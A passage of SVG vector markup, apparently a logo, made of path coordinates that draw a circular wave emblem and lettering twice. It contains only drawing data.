			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,273.43-336.27,273.71-336.88,273.71z"/>
		<path class="st4" d="M-335.63,276.23c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,275.43-335.24,275.86-335.63,276.23z"/>
		<path class="st4" d="M-335.63,279.39c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,278.59-335.24,279.02-335.63,279.39z"/>
		<path class="st4" d="M-335.63,282.55c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,281.74-335.24,282.17-335.63,282.55z"
			/>
		<path class="st4" d="M-339.81,284.9c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,285.32-338.95,284.9-339.81,284.9z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M-316.73,278.63v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,281.64-316.73,280.52-316.73,278.63z M-311.51,278.62v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,281.11-311.51,280.1-311.51,278.62z"/>
			<path class="st4" d="M-309.5,278.62v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,281.64-309.5,280.42-309.5,278.62z M-304.71,278.34c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M-290.52,284.87l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,289.48-289.25,287.7-290.52,284.87z"/>
		<path class="st4" d="M-238.27,265.41h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,265.41z M-230.97,281.21
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st4" d="M-199.67,285.68l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,289.45-197.01,288.13-199.67,285.68z"/>
	</g>
	<path class="st4" d="M-427.75,265.59h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V265.59z M-418.33,278.03c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st4" d="M-379.63,265.59h1.14v23.54h-1.14V265.59z"/>
	<path class="st4" d="M-342.52,289.49c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,284.04-335.82,289.49-342.52,289.49z M-342.52,266.25c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		c6.11,0,11.09-4.97,11.09-11.08C-331.44,271.22-336.41,266.25-342.52,266.25z"/>
</g>
<g>
	<g>
		<path class="st5" d="M92.28,157.18c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.57,157.45,92.43,157.32,92.28,157.18z"/>
		<path class="st5" d="M91.37,160.65c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.26,160.37,91.97,160.65,91.37,160.65z"/>
		<path class="st5" d="M92.62,163.18c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.45,162.37,93.01,162.8,92.62,163.18z"/>
		<path class="st5" d="M92.62,166.34c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.44,165.53,93,165.96,92.62,166.34z"/>
		<path class="st5" d="M92.61,169.5c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.45,168.69,93.01,169.11,92.61,169.5z"/>
		<path class="st5" d="M88.43,171.84c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.73,172.27,89.29,171.84,88.43,171.84z"/>
	</g>
	<g>
		<g>
			<path class="st5" d="M111.51,165.58v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.93,168.58,111.51,167.46,111.51,165.58z M116.74,165.57v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.58,168.05,116.74,167.04,116.74,165.57z"/>
			<path class="st5" d="M118.74,165.57v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C120.06,168.58,118.74,167.37,118.74,165.57z M123.54,165.28c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24H123.54
				z"/>
		</g>
	</g>
	<g>
		<path class="st5" d="M137.72,171.82l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.42,176.43,139,174.64,137.72,171.82z"/>
		<path class="st5" d="M189.98,152.35h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.98,152.35z M197.27,168.15
			l-6.79-14.46l-6.76,14.46H197.27z"/>
		<path class="st5" d="M228.58,172.63l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C234.29,176.39,231.23,175.08,228.58,172.63z"/>
	</g>
	<path class="st5" d="M0.5,152.53h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19h-1.45l-7.67-10.05H1.64v10.05H0.5V152.53z M9.91,164.98c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65
		H1.64v11.4H9.91z"/>
	<path class="st5" d="M48.62,152.53h1.14v23.54h-1.14V152.53z"/>
	<path class="st5" d="M85.72,176.43c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.88,170.98,92.42,176.43,85.72,176.43z M85.72,153.19c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C96.81,158.17,91.83,153.19,85.72,153.19z"/>
</g>
</svg>
